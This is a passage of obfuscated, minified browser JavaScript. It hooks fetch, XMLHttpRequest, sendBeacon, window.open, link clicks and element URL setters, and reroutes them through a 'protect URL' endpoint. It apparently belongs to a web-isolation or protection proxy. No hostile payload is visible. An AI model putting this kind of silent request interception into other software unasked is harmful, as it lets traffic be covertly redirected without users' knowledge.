s7=s6[Xy(0x178)][Xy(0x9ef)](Xy(0xe7e));null!==s7&&(s6[Xy(0x178)][Xy(0x547)](Xy(0xe7e)),s5[Xy(0xe7e)]=s7);const s8=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x3c9));null!==s8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x3c9)),s5[Xy(0x3c9)]=s8);const s9=s6[Xy(0xee2)][Xy(0xc72)],sA=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x822));s9>=0x1388&&sA&&sA[Xy(0xc72)]>=0x3e8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x822)),s5[Xy(0x822)]=sA);const sD=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x12e));s9>=0x1388&&sD&&sD[Xy(0xc72)]>=0x3e8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x12e)),s5[Xy(0x12e)]=sD);const sx=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x29a));s9>=0x1388&&sx&&sx[Xy(0xc72)]>=0x3e8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x29a)),s5[Xy(0x29a)]=sx);const ss=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x403));s9>=0x1388&&ss&&ss[Xy(0xc72)]>=0x3e8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x403)),s5[Xy(0x403)]=ss);const sS=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x9e7));s9>=0x1388&&sS&&sS[Xy(0xc72)]>=0x1f4&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x9e7)),s5[Xy(0x9e7)]=sS);const sq=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x6d5));s9>=0x1388&&sq&&sq[Xy(0xc72)]>=0x3e8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x6d5)),s5[Xy(0x6d5)]=sq);}if(s6[Xy(0x623)][Xy(0xc23)](Xy(0x28b))&&Xy(0xdfa)===s6[Xy(0xfca)]){const sk=s6[Xy(0x178)][Xy(0x9ef)](Xy(0x3ce));sk&&sk[Xy(0xc72)]>=0x3e8&&(s6[Xy(0x178)][Xy(0x547)](Xy(0x3ce)),s5[Xy(0x3ce)]=sk);}if(Xy(0xbed)===s6[Xy(0x623)]&&Xy(0xdd4)===s6[Xy(0xfca)]){const sK=s6[Xy(0x178)][Xy(0x9ef)](Xy(0xf8));null!==sK&&(s6[Xy(0x178)][Xy(0x547)](Xy(0xf8)),s5[Xy(0xf8)]=sK);}return{'url':s6,'additionalHeaders':s5};}async function xs(s2,s3,s4){const Xi=lS,s5=s4[Xi(0x6ea)];if(!xA(s2,s4))throw new TypeError(Xi(0x239));let s6='';const s7=new URL(s4[Xi(0x6ea)]);if(Xi(0x95a)===s7[Xi(0x623)]||Xi(0xdd1)===s7[Xi(0x623)]&&Xi(0x390)===s7[Xi(0xfca)]&&'1'===s7[Xi(0x178)][Xi(0x9ef)](Xi(0x8e2))){const ss=await async function(sS){const Xc=Xi,sq=new DecompressionStream(Xc(0x8e2)),sk=sS[Xc(0xff5)](sq),sK=await new Response(sk)[Xc(0x4ca)]();return new TextDecoder()[Xc(0x985)](new Uint8Array(sK));}(s4[Xi(0xe80)]);s6=await async function(sS){const XE=Xi,sq=new TextEncoder()[XE(0xc1f)](sS),sk=new CompressionStream(XE(0x8e2)),sK=sk[XE(0x383)][XE(0x5d9)]();return sK[XE(0xa78)](sq),sK[XE(0x188)](),await new Response(sk[XE(0x2e9)])[XE(0x4ca)]();}(ss);}else s6=await async function(sS){const j0=Xi,sq=sS[j0(0x1cf)](),sk=new TextDecoder();let sK='';return async function sh(){const j1=j0,{done:sp,value:sF}=await sq[j1(0xca)]();return sp?sK:(sK+=sk[j1(0x985)](sF,{'stream':!0x0}),sh());}();}(s4[Xi(0xe80)]);const s8=xx(s2,0x0,new s2[(Xi(0xffc))](s4[Xi(0x6ea)])),s9=s8[Xi(0x6ea)],sA=s8[Xi(0x248)],sD=new s2[(Xi(0xdbc))]((0x0,A3['Wq'])({'protectUrlContext':s3,'url':s9[Xi(0xee2)],'baseUrl':AM['A'][Xi(0x9ef)](s2)[Xi(0x29f)][Xi(0x9ef)][Xi(0x3ca)](s2[Xi(0xd43)]),'endpoint':A0['A'][Xi(0x565)]}),{'method':s4[Xi(0xa48)],'browsingTopics':!!isSecureContext,'body':s6,'cache':s4[Xi(0x7cb)],'credentials':s4[Xi(0x356)],'headers':s4[Xi(0xb17)],'integrity':s4[Xi(0x10b)],'keepalive':s4[Xi(0x7a8)],'mode':s4[Xi(0xae2)],'redirect':s4[Xi(0xe82)],'referrer':s4[Xi(0xdee)],'referrerPolicy':s4[Xi(0x8f7)],'signal':s4[Xi(0x88f)]}),sx=new s2[(Xi(0xffc))](s5);if([Xi(0x37c),Xi(0xc7f),Xi(0x96f),Xi(0xe62)][Xi(0xa97)](sx[Xi(0x623)]))throw new Error(Xi(0x319));return{'protectedInput':sD,'originalUrl':s5,'additionalHeaders':sA};}function xS(s2,s3,s4){const j2=lS;if(s3){const s5=j2(0xb17)in s3?new Headers(s3[j2(0xb17)]):s2 instanceof Request?new Headers(s2[j2(0xb17)]):new Headers();for(const [s6,s7]of Object[j2(0xc04)](s4))s5[j2(0xf0d)](j2(0x50e)[j2(0xedf)](s6),s7);s3[j2(0xb17)]=s5;}else{const s8=new Headers(s2 instanceof Request?s2[j2(0xb17)]:{});for(const [s9,sA]of Object[j2(0xc04)](s4))s8[j2(0xf0d)](j2(0x50e)[j2(0xedf)](s9),sA);s3={'headers':s8};}return s3;}const xq=async s2=>{const j3=lS;let {url:s3,target:s4,windowFeatures:s5}=s2;const s6=await AM['A'][j3(0x9ef)](window)[j3(0x663)][j3(0xe6)](window,s3,{'credentials':j3(0x3a5)});let s7;s7=s6['ok']?await s6[j3(0xf6a)]():(0x0,A3['EW'])(s3)?(0x0,A3['sH'])(s3)[j3(0xbd7)]:s3,DS(window,j3(0xf70),j3(0xd4a),{'target':s4,'windowFeatures':s5,'url':s7});},xk=s2=>{const j4=lS;let {target:s3,windowFeatures:s4,url:s5}=s2;const s6=AM['A'][j4(0x9ef)](window)[j4(0xd7)][j4(0xe6)](window,s5,null!=s3?s3:j4(0x72e),s4);DF(window,s6,s5,s4);};var xK=x(0x5c5);async function xh(s2,s3,s4,s5){const j5=lS,s6=Array[j5(0xd00)](s2[j5(0xd43)][j5(0xea9)])[j5(0x65e)](s7=>!s5[j5(0xa97)](s7))[j5(0x65e)](s7=>!(0x0,A3['EW'])(AM['A'][j5(0x9ef)](s2)[j5(0xc70)][j5(0x9ef)][j5(0xe6)](s7)));s5[j5(0xece)](...s6);for(const s7 of s6){const s8=AM['A'][j5(0x9ef)](s2)[j5(0xc70)][j5(0x9ef)][j5(0xe6)](s7);(0x0,Aa['pI'])(s4,s8)&&await(0x0,xK['A1'])(s2,s3,s8)&&((0x0,xK['VL'])(s2,s3,s8),(0x0,xK['AG'])(s2,s3,s7));}}function xp(s2,s3,s4){const s5=[];return()=>{const j6=a2D;xh(s2,s3,s4,s5);const s6=[...s4[j6(0x89c)][j6(0xf89)](s8=>j6(0xe10)[j6(0xedf)](s8,j6(0xa2a))[j6(0xedf)](s8,'\x22]')),...s4[j6(0xe03)][j6(0xf89)](s8=>'#'[j6(0xedf)](CSS[j6(0x543)](s8),',.')[j6(0xedf)](CSS[j6(0x543)](s8))),...s4[j6(0xd57)][j6(0xf89)](s8=>'['[j6(0xedf)](s8,']')),...s4[j6(0x889)][j6(0xf89)](s8=>s8[j6(0xf2f)][j6(0xf89)](s9=>'['[j6(0xedf)](s8[j6(0xd2b)],'=\x22')[j6(0xedf)](s9,'\x22]')))[j6(0xc22)](),...s4[j6(0x4c0)][j6(0xf89)](s8=>''[j6(0xedf)](s8))][j6(0xc8f)](',');for(const s8 of Array[j6(0xd00)](AM['A'][j6(0x9ef)](s2)[j6(0x9c1)][j6(0xe6)](s2[j6(0xd43)],s6)))(0x0,xK['M5'])(s3,s4,s8);for(const s9 of Array[j6(0xd00)](s2[j6(0xd43)][j6(0xbb9)]))try{var s7;if(s9[j6(0x379)]===s9[j6(0xe3)][j6(0xc72)])continue;if(s9[j6(0x379)]=s9[j6(0xe3)][j6(0xc72)],j6(0x1a0)===s9[j6(0xa2d)][j6(0x2f0)])continue;if(null!==(s7=s9[j6(0xe52)])&&void 0x0!==s7&&null!==(s7=s7['id'])&&void 0x0!==s7&&s7[j6(0xa97)](j6(0x52b)))continue;(0x0,xK['VE'])(s3,s4,s9[j6(0xe3)]);}catch(sA){(0x0,xK['vR'])(s3,s2,s9);}};}var xF=x(0x23be);function xv(s2){const j7=lS;try{const s3=new URL(s2),s4=new URL(A0['A'][j7(0x565)])[j7(0x623)];return s3[j7(0x623)][j7(0xc23)](s4);}catch{return!0x1;}}function xL(s2,s3,s4,s5){const j8=lS;let s6=arguments[j8(0xc72)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const s7=s3+'_'+s4;if(function(s8,s9){var sA;return!(null===(sA=function(sD){const sx=function(ss){const j9=a2D;return j9(0x1fc)+(0x0,xF['t'])(ss[j9(0xe3d)][j9(0x623)]+j9(0xe9a));}(sD);return sD[sx]||(sD[sx]={}),sD[sx];}(s8))||void 0x0===sA||!sA[s9]);}(s2,s7)){const s8=function(s9){const sA=function(sD){const jA=a2D;return jA(0x1fc)+(0x0,xF['t'])(sD[jA(0xe3d)][jA(0x623)]+jA(0x99e));}(s9);return s9[sA]||(s9[sA]={}),s9[sA];}(s2);s8[s7]||(s8[s7]=function(s9){const jD=j8;for(var sA=arguments[jD(0xc72)],sD=new Array(sA>0x1?sA-0x1:0x0),sx=0x1;sx<sA;sx++)sD[sx-0x1]=arguments[sx];if(s6&&!s6[jD(0xe6)](this,...sD))return s9[jD(0xe6)](this,...sD);try{return s5[jD(0xe6)](this,s9,...sD);}catch(ss){return A7['A'][jD(0x46e)](jD(0x36b)+s3+'.'+s4,ss[jD(0xaf8)],...sD),s9[jD(0xe6)](this,...sD);}});}else x4(s2,s3,s4,function(){const jx=j8,s9=AM['A'][jx(0x9ef)](s2)[s7];for(var sA=arguments[jx(0xc72)],sD=new Array(sA),sx=0x0;sx<sA;sx++)sD[sx]=arguments[sx];return s5[jx(0xe6)](this,s9,...sD);},s6);}function xg(s2,s3,s4,s5){const js=lS;if(s3[js(0xcca)]||s3[js(0xf23)])return;s3[js(0xcca)]=!0x0,AM['A'][js(0x614)](s3),(function(){const jS=js;let s8=arguments[jS(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const s9=jS(0x7be);if(AM['A'][jS(0x9ef)](window)[jS(0xed2)][jS(0xe6)](window[jS(0xd43)][jS(0x537)],jS(0xdb1)[jS(0xedf)](s9,'\x22]')))return;const sA=window[jS(0xd43)][jS(0x729)](jS(0xb33));AM['A'][jS(0x9ef)](window)[jS(0x138)][jS(0xe6)](sA,jS(0xb53),s9),AM['A'][jS(0x9ef)](window)[jS(0x8e3)][jS(0xe6)](window[jS(0xd43)][jS(0x537)],sA),AM['A'][jS(0x9ef)](window)[jS(0x94d)][jS(0xe6)](window,jS(0xaf8),sD=>{const jq=jS;switch(sD[jq(0x91a)][jq(0x16c)]){case jq(0x843):if(jq(0xd85)===sD[jq(0x91a)][jq(0xb53)])return setTimeout(()=>{const jk=jq;var sx;return null===(sx=s8[jk(0x446)])||void 0x0===sx?void 0x0:sx[jk(0xe6)](s8);},0x0),s8[jq(0xc2e)]&&setTimeout(()=>{const jh=jq;var sx;const ss=function(sS){const jK=a2D,sq=[];let sk=sS;for(;sk!==window[jK(0xa54)];){try{sq[jK(0xece)](sk[jK(0xb53)]);}catch(sK){}sk=sk[jK(0x58e)];}return sq;}(sD[jh(0x9c0)]);sD[jh(0x91a)][jh(0x91a)][jh(0xb53)]&&ss[jh(0xece)](sD[jh(0x91a)][jh(0x91a)][jh(0xb53)]),null===(sx=s8[jh(0xc2e)])||void 0x0===sx||sx[jh(0xe6)](s8,function(sS){const jp=jh,sq=window[jp(0x131)][jp(0x1c1)]()[jp(0xf5)]()[jp(0xf89)](sk=>(sk[jp(0xaa5)]||sk[jp(0x99a)])())[jp(0x65e)](sk=>sS[jp(0x179)](sK=>sK[jp(0xa97)](sk)));return sq[jp(0xc72)]<=0x1?sq[0x0]:sq[jp(0xc4e)]((sk,sK)=>sK[jp(0xc72)]-sk[jp(0xc72)])[0x0];}(ss));},0x0),xq(sD[jq(0x91a)][jq(0x91a)]);break;case jq(0xf70):if(jq(0xd4a)===sD[jq(0x91a)][jq(0xb53)])return xk(sD[jq(0x91a)][jq(0x91a)]);}});}({'onClickAutoRecovery':s8=>{const jv=js;!function(s9,sA,sD){const jF=a2D;DH(s9,jF(0xc55),(arguments[jF(0xc72)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[jF(0xf0d)](jF(0x910),sA)[jF(0xf0d)](jF(0x1df),sD)[jF(0xf0d)](jF(0x3c6),new URL(location[jF(0xee2)])[jF(0x3c6)]));}(s2,s8||jv(0x417),'');}})),s3[js(0xd43)][js(0xbba)](js(0xd85),s8=>{const jL=js;if(s8[jL(0x1010)])return;let s9=s8[jL(0x8ac)];for(;s9 instanceof s3[jL(0x934)]&&'a'!==(null===(sA=s9)||void 0x0===sA||null===(sA=sA[jL(0x4c0)])||void 0x0===sA?void 0x0:sA[jL(0xf40)]());){var sA;s9=s9[jL(0xca7)];}if(s9){var sD;let sx=AM['A'][jL(0x9ef)](s3)[jL(0x9f2)][jL(0xe6)](s9,jL(0xee2));if(jL(0x322)!=typeof sx||sx[jL(0xd3e)](jL(0x83d)))return;const ss=null===(sD=x9(s3))||void 0x0===sD?void 0x0:sD[jL(0x124)];if(!(0x0,A3['EW'])(sx))return;const sS=(0x0,A3['sH'])(sx)[jL(0xbd7)];sx=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][jL(0xede)],'baseUrl':AM['A'][jL(0x9ef)](s3)[jL(0x29f)][jL(0x9ef)][jL(0x3ca)](s3[jL(0xd43)]),'endpoint':A0['A'][jL(0x565)],'extra':{'sourceFrameOrigin':ss}});let sq=AM['A'][jL(0x9ef)](s3)[jL(0x9f2)][jL(0xe6)](s9,jL(0x373));sq=Ao(s2,sq,AM['A'][jL(0x9ef)](s3)[jL(0x29f)][jL(0x9ef)][jL(0x3ca)](s3[jL(0xd43)])),s8[jL(0x800)]();let sk=s3;for(;DS(sk,jL(0x843),jL(0xd85),{'url':sx,'windowFeatures':sq?jL(0xf0b)[jL(0xedf)](sq):void 0x0,'name':s3[jL(0xb53)]}),sk!==s3[jL(0xa54)];)sk=sk[jL(0x58e)][jL(0x53c)];}}),xL(s3,js(0x425),js(0x1e3),async function(s8,s9,sA){const jg=js,{protectedInput:sD,additionalHeaders:sx}=xA(s3,s9)?await xs(s3,s2,s9):xD(s3,s2,s9);sA=xS(sD,sA,sx);for(var ss=arguments[jg(0xc72)],sS=new Array(ss>0x3?ss-0x3:0x0),sq=0x3;sq<ss;sq++)sS[sq-0x3]=arguments[sq];return s8[jg(0xe6)](this,sD,sA,...sS);},function(s8){const jY=js;return s8 instanceof s3[jY(0xdbc)]?(0x0,Aa['pI'])(s4,s8[jY(0x6ea)]):(0x0,Aa['pI'])(s4,s8);}),xL(s3,js(0x1e1),js(0x252),function(s8,s9,sA){const jM=js;for(var sD=arguments[jM(0xc72)],sx=new Array(sD>0x3?sD-0x3:0x0),ss=0x3;ss<sD;ss++)sx[ss-0x3]=arguments[ss];if(!(0x0,Aa['pI'])(s4,sA))return s8[jM(0xe6)](this,s9,sA,...sx);const {additionalHeaders:sS,url:sq}=xx(s3,0x0,jM(0x322)==typeof sA?new s3[(jM(0xffc))](sA,AM['A'][jM(0x9ef)](s3)[jM(0x29f)][jM(0x9ef)][jM(0x3ca)](s3[jM(0xd43)])):sA);sA=jM(0x322)==typeof sA?sq[jM(0xee2)]:sq;const sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sA,'kind':A3['MN'][jM(0x11b)],'baseUrl':AM['A'][jM(0x9ef)](s3)[jM(0x29f)][jM(0x9ef)][jM(0x3ca)](s3[jM(0xd43)]),'endpoint':A0['A'][jM(0x565)]}),sK=s8[jM(0xe6)](this,s9,sk,...sx);for(const [sh,sp]of Object[jM(0xc04)](sS))this[jM(0xe99)](jM(0x50e)[jM(0xedf)](sh),sp);return sK;}),x5(s3,js(0x1e1),js(0x2f4),{'get':function(){const jf=js;for(var s8,s9=arguments[jf(0xc72)],sA=new Array(s9),sD=0x0;sD<s9;sD++)sA[sD]=arguments[sD];const sx=(null===(s8=this[jf(0xb36)])||void 0x0===s8?void 0x0:s8[jf(0x2f4)])||AM['A'][jf(0x9ef)](s3)[jf(0x20d)][jf(0x9ef)][jf(0xe6)](this,...sA);return sx&&(0x0,A3['EW'])(sx)?(0x0,A3['sH'])(sx)[jf(0xbd7)]:sx;}}),x4(s3,js(0xa3f),js(0xf22),function(s8,s9){const jZ=js;return s8=(0x0,A3['EW'])(s8)?s8:(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':A3['MN'][jZ(0x11b)],'baseUrl':AM['A'][jZ(0x9ef)](s3)[jZ(0x29f)][jZ(0x9ef)][jZ(0x3ca)](s3[jZ(0xd43)]),'endpoint':A0['A'][jZ(0x565)]}),AM['A'][jZ(0x9ef)](s3)[jZ(0x663)][jZ(0xe6)](s3,s8,{'method':jZ(0xdad),'keepalive':!0x0,'body':s9,'mode':jZ(0x9a2)}),!0x0;},function(s8){const jl=js;return arguments[jl(0xc72)]>0x0&&(0x0,Aa['pI'])(s4,s8);}),x4(s3,js(0x425),js(0x252),function(s8,s9,sA){const jP=js;if(sA){const ss=sA[jP(0xe28)](',')[jP(0xf89)](sS=>{const jR=jP;if(sS[jR(0xa97)](jR(0xf0b))){const sq=sS[jR(0xe28)]('=')[0x1];return jR(0xf0b)[jR(0xedf)](Ao(s2,sq,AM['A'][jR(0x9ef)](s3)[jR(0x29f)][jR(0x9ef)][jR(0x3ca)](s3[jR(0xd43)])));}return sS;});sA=ss[jP(0xc8f)](',');}if([jP(0xbda)][jP(0xa97)](s8)){const sS=AM['A'][jP(0x9ef)](s3)[jP(0xd7)][jP(0xe6)](this,s8,s9,sA);return new Proxy(sS,{'get':function(sq,sk){const jn=jP;return jn(0xe3d)===sk?new Proxy(sq[jn(0xe3d)],{'set':function(sK,sh,sp){const jt=jn;if(jt(0xee2)===sh){const sF=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sp,'kind':A3['MN'][jt(0xede)],'baseUrl':AM['A'][jt(0x9ef)](s3)[jt(0x29f)][jt(0x9ef)][jt(0x3ca)](s3[jt(0xd43)]),'endpoint':A0['A'][jt(0x565)]});return DF(s3,sS,sF,sA),sK[sh]=sF;}return sK[sh]=sp;}}):sq[sk];}});}var sD;s8&&jP(0x322)==typeof s8&&(s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':A3['MN'][jP(0xede)],'baseUrl':AM['A'][jP(0x9ef)](s3)[jP(0x29f)][jP(0x9ef)][jP(0x3ca)](s3[jP(0xd43)]),'endpoint':A0['A'][jP(0x565)],'extra':{'sourceFrameOrigin':null===(sD=x9(s3))||void 0x0===sD?void 0x0:sD[jP(0x124)]}}));let sx=s3;for(;DS(sx,jP(0x843),jP(0xd85),{'url':s8,'target':s9,'windowFeatures':sA,'name':s3[jP(0xb53)]}),sx!==s3[jP(0xa54)];)sx=sx[jP(0x58e)][jP(0x53c)];return s3;},function(s8,s9,sA){return(0x0,Aa['pI'])(s4,s8);}),x5(s3,js(0x267),js(0x6ea),{'get':function(){const jm=js;for(var s8=arguments[jm(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];const sD=AM['A'][jm(0x9ef)](s3)[jm(0x6b5)][jm(0x9ef)][jm(0xe6)](this,...s9);return(0x0,A3['EW'])(sD)?(0x0,A3['sH'])(sD)[jm(0xbd7)]:sD;}});const s6=!(null==s5||!s5[js(0x3cc)]);function s7(){const jX=js;if(this instanceof s3[jX(0xe14)]){const s8=AM['A'][jX(0x9ef)](s3)[jX(0x9f2)][jX(0xe6)](this,jX(0x6b9));if(null!=s8&&s8[jX(0xd3e)](jX(0xfea)))return!0x1;if(jX(0x6e3)===AM['A'][jX(0x9ef)](s3)[jX(0x9f2)][jX(0xe6)](this,jX(0x101b)))return!0x0;}return((s9,sA,sD)=>{const jj=jX;if(sA instanceof s9[jj(0x189)]){const sx=AM['A'][jj(0x9ef)](s9)[jj(0xfcd)][jj(0x9ef)][jj(0xe6)](sA);if((0x0,A2['_'])(sx)||(0x0,Aa['Bo'])(sD,sx))return!0x0;for(const ss of AM['A'][jj(0x9ef)](s9)[jj(0x1d0)][jj(0x9ef)][jj(0xe6)](sA))if((0x0,A2['_'])(ss)||(0x0,Aa['Bo'])(sD,ss))return!0x0;}return!0x1;})(s3,this,s4);}s6&&x4(s3,js(0xcc1),js(0xbba),function(s8,s9,sA){const jQ=js,sD=AM['A'][jQ(0x9ef)](s3)[jQ(0x94d)][jQ(0xe6)](this,s8,s9,sA);try{var sx;const ss=jQ(0x322)==typeof s8&&jQ(0x1bf)===s8[jQ(0xf40)](),sS=jQ(0xd82)!==(null===(sx=s3[jQ(0xd43)])||void 0x0===sx?void 0x0:sx[jQ(0x610)]),sq=this===s3[jQ(0xd43)]||this===s3;if(ss&&sS&&sq){const sk=()=>{const ja=jQ;try{const sK=new s3[(ja(0xb57))](ja(0xa1a));s9&&ja(0xe32)==typeof s9&&ja(0xc18)==typeof s9[ja(0x777)]?s9[ja(0x777)][ja(0xe6)](s9,sK):ja(0xc18)==typeof s9&&s9[ja(0xe6)](this,sK);}catch(sh){}};s3[jQ(0x331)](sk,0x0);}}catch(sK){}return sD;},function(s8){const jT=js;return!0x0===s6&&jT(0x322)==typeof s8&&jT(0x1bf)===s8[jT(0xf40)]();}),s3[js(0x6a5)]=new s3[(js(0x4f8))](s3[js(0xe3d)],{'get':function(s8,s9){const jB=js;return s3[jB(0xe3d)][s9];},'set':function(s8,s9,sA){const jz=js;return s3[jz(0xe3d)][s9]=sA,!0x0;}}),x5(s3,js(0xe14),js(0x6b9),{'get':function(){const jr=js;for(var s8=arguments[jr(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][jr(0x9ef)](s3)[jr(0x564)][jr(0x9ef)][jr(0xe6)](this,...s9);if((0x0,A3['EW'])(sD)){const sx=(0x0,A3['sH'])(sD)[jr(0xbd7)];sD=xv(sx)?sD:sx;}return sD;},'set':function(s8){const jw=js;for(var s9=arguments[jw(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return s8?s8[jw(0xd3e)](jw(0x625))?(s8=D3(s8,s2,s3),AM['A'][jw(0x9ef)](s3)[jw(0x564)][jw(0xf0d)][jw(0xe6)](this,s8,...sA)):(0x0,A3['EW'])(s8)&&xv((0x0,A3['sH'])(s8)[jw(0xbd7)])?AM['A'][jw(0x9ef)](s3)[jw(0x564)][jw(0xf0d)][jw(0xe6)](this,s8,...sA):AM['A'][jw(0x9ef)](s3)[jw(0x564)][jw(0xf0d)][jw(0xe6)](this,(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':A3['MN'][jw(0x112)],'baseUrl':AM['A'][jw(0x9ef)](s3)[jw(0x29f)][jw(0x9ef)][jw(0x3ca)](s3[jw(0xd43)]),'endpoint':A0['A'][jw(0x565)]}),...sA):AM['A'][jw(0x9ef)](s3)[jw(0x564)][jw(0xf0d)][jw(0xe6)](this,s8,...sA);}},function(s8){return null==s8||''===s8||(0x0,Aa['pI'])(s4,s8);}),x5(s3,js(0x19a),js(0x124),{'get':function(){const jV=js;if(jV(0xf39)===this[jV(0x91a)])return jV(0x64a);if(this[jV(0x91a)][jV(0xb53)]&&jV(0x322)==typeof this[jV(0x91a)][jV(0xb53)]&&this[jV(0x91a)][jV(0xb53)][jV(0xd3e)](jV(0xb2a)))return window[jV(0xe3d)][jV(0x124)][jV(0xc23)](jV(0xf5a))?jV(0x2bb):window[jV(0xe3d)][jV(0x124)][jV(0xc23)](jV(0x30a))?jV(0x2db):window[jV(0xe3d)][jV(0x124)][jV(0xc23)](jV(0x463))?jV(0x6b2):window[jV(0xe3d)][jV(0x124)][jV(0xc23)](jV(0x526))?jV(0x974):window[jV(0xe3d)][jV(0x124)][jV(0xc23)](jV(0xe41))?jV(0xb7c):window[jV(0xe3d)][jV(0x124)][jV(0xc23)](jV(0xc35))?jV(0xab9):jV(0x415);if(jV(0x322)==typeof this[jV(0x91a)]&&this[jV(0x91a)][jV(0xd3e)](jV(0x1e5)))return jV(0x418);if(this[jV(0x91a)]&&jV(0x322)==typeof this[jV(0x91a)]&&this[jV(0x91a)][jV(0xd3e)](jV(0x160)))return jV(0xed1);for(var s8=arguments[jV(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];return AM['A'][jV(0x9ef)](s3)[jV(0xcc5)][jV(0x9ef)][jV(0x3ca)](this,s9);}}),x5(s3,js(0xadf),js(0x6b9),{'get':function(){const jC=js;for(var s8=arguments[jC(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][jC(0x9ef)](s3)[jC(0x5a4)][jC(0x9ef)][jC(0xe6)](this,...s9);if((0x0,A3['EW'])(sD)){const sx=(0x0,A3['sH'])(sD)[jC(0xbd7)];sD=xv(sx)?sD:sx;}return sD;},'set':function(s8){const jO=js;for(var s9=arguments[jO(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return(0x0,A3['EW'])(s8[jO(0xe97)]())&&xv((0x0,A3['sH'])(s8[jO(0xe97)]())[jO(0xbd7)])||(0x0,A3['EW'])(s8[jO(0xe97)]())||(s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8[jO(0xe97)](),'kind':A3['MN'][jO(0x11b)],'baseUrl':AM['A'][jO(0x9ef)](s3)[jO(0x29f)][jO(0x9ef)][jO(0x3ca)](s3[jO(0xd43)]),'endpoint':A0['A'][jO(0x565)]})),AM['A'][jO(0x9ef)](s3)[jO(0x5a4)][jO(0xf0d)][jO(0xe6)](this,s8,...sA);}},function(s8){const jW=js;return null==s8||''===s8||(0x0,Aa['pI'])(s4,s8[jW(0xe97)]());}),x5(s3,js(0x9a0),js(0x6b9),{'get':function(){const je=js;for(var s8=arguments[je(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][je(0x9ef)](s3)[je(0xc70)][je(0x9ef)][je(0x3ca)](this,s9);if((0x0,A3['EW'])(sD)){const sx=(0x0,A3['sH'])(sD)[je(0xbd7)];sD=xv(sx)?sD:sx;}return sD;},'set':function(s8){const ju=js;for(var s9=arguments[ju(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return(0x0,A3['EW'])(s8)&&xv((0x0,A3['sH'])(s8)[ju(0xbd7)])?AM['A'][ju(0x9ef)](s3)[ju(0xc70)][ju(0xf0d)][ju(0xe6)](this,s8,...sA):((0x0,A3['EW'])(s8)||(s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':A3['MN'][ju(0x863)],'baseUrl':AM['A'][ju(0x9ef)](s3)[ju(0x29f)][ju(0x9ef)][ju(0x3ca)](s3[ju(0xd43)]),'endpoint':A0['A'][ju(0x565)]})),AM['A'][ju(0x9ef)](s3)[ju(0xc70)][ju(0xf0d)][ju(0x3ca)](this,[s8,...sA]));}},function(s8){return null==s8||''===s8||(0x0,Aa['pI'])(s4,s8);}),x5(s3,js(0xfe5),js(0xee2),{'get':function(){const jb=js;for(var s8=arguments[jb(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][jb(0x9ef)](s3)[jb(0xb74)][jb(0x9ef)][jb(0xe6)](this,...s9);if((0x0,A3['EW'])(sD)){const sx=(0x0,A3['sH'])(sD)[jb(0xbd7)];sD=xv(sx)?sD:sx;}return sD;},'set':function(s8){const jI=js,s9=AM['A'][jI(0x9ef)](s3)[jI(0xa13)][jI(0x9ef)][jI(0xe6)](this),sA=AM['A'][jI(0x9ef)](s3)[jI(0x5a9)][jI(0x9ef)][jI(0xe6)](this),sD=jI(0x977)===s9||jI(0x17c)===s9&&jI(0x2cb)===sA?A3['MN'][jI(0xefc)]:jI(0x17c)===s9&&jI(0xe8f)===sA?A3['MN'][jI(0x863)]:A3['MN'][jI(0x11b)];s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':sD,'baseUrl':AM['A'][jI(0x9ef)](s3)[jI(0x29f)][jI(0x9ef)][jI(0x3ca)](s3[jI(0xd43)]),'endpoint':A0['A'][jI(0x565)]});for(var sx=arguments[jI(0xc72)],ss=new Array(sx>0x1?sx-0x1:0x0),sS=0x1;sS<sx;sS++)ss[sS-0x1]=arguments[sS];return AM['A'][jI(0x9ef)](s3)[jI(0xb74)][jI(0xf0d)][jI(0xe6)](this,s8,...ss);}},function(s8){return!s8||(0x0,Aa['pI'])(s4,s8);}),x5(s3,js(0x1a7),js(0xbd9),{'get':function(){const jd=js;for(var s8=arguments[jd(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let 